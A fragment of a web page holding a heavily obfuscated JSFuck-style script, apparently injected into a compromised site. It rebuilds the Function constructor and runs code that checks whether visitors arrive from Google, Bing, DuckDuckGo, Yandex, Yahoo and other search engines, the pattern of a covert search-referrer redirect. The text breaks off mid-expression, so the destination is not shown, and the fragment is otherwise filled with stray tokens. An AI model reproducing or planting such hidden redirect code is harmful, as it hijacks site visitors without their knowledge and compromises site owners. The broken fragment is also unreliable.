
<br />
<br>fHeub3<br>
<br><div id="2hb-627-q6o-cwqg75"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,54,55,113,119,53,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,65,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!